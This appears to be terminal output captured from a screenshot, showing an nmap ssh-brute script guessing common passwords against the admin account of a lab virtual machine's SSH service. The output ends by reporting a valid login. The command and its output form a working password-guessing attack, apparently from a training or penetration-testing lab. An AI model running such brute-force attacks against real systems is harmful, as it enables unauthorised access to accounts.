 C:\root> nmap 192.168.56.13 -p 22 --script ssh-brute --script-args userdb=users.txt,passdb=pass.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-17 14:03 EST
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: admin:12345
NSE: [ssh-brute] Trying username/password pair: admin:123456789
NSE: [ssh-brute] Trying username/password pair: admin:password
NSE: [ssh-brute] Trying username/password pair: admin:iloveyou
NSE: [ssh-brute] Trying username/password pair: admin:princess
NSE: [ssh-brute] Trying username/password pair: admin:jessica
NSE: [ssh-brute] Trying username/password pair: admin:654321
NSE: [ssh-brute] Trying username/password pair: admin:michael
NSE: [ssh-brute] Trying username/password pair: admin:ashley
NSE: [ssh-brute] Trying username/password pair: admin:qwerty
NSE: [ssh-brute] Trying username/password pair: admin:111111
NSE: [ssh-brute] Trying username/password pair: admin:iloveu
NSE: [ssh-brute] Trying username/password pair: admin:000000
NSE: [ssh-brute] Trying username/password pair: admin:michelle
NSE: [ssh-brute] Trying username/password pair: admin:tigger
NSE: [ssh-brute] Trying username/password pair: admin:sunshine
NSE: [ssh-brute] Trying username/password pair: admin:chocolate
NSE: [ssh-brute] Trying username/password pair: admin:password1
NSE: [ssh-brute] Trying username/password pair: admin:soccer
NSE: [ssh-brute] Trying username/password pair: admin:anthony
NSE: [ssh-brute] Trying username/password pair: admin:friends
NSE: [ssh-brute] Trying username/password pair: admin:butterfly
NSE: [ssh-brute] Trying username/password pair: admin:purple
NSE: [ssh-brute] Trying username/password pair: admin:angel
NSE: [ssh-brute] Trying username/password pair: admin:jordan
NSE: [ssh-brute] Trying username/password pair: admin:liverpool
NSE: [ssh-brute] Trying username/password pair: admin:justin
NSE: [ssh-brute] Trying username/password pair: admin:loveme
NSE: [ssh-brute] Trying username/password pair: admin:fuckyou
NSE: [ssh-brute] Trying username/password pair: admin:123123
Nmap scan report for 192.168.56.13
Host is up (0.00034s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     admin:fuckyou - Valid credentials
|_  Statistics: Performed 32 guesses in 9 seconds, average tps: 3.6
MAC Address: 08:00:27:8E:9B:E2 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 9.68 seconds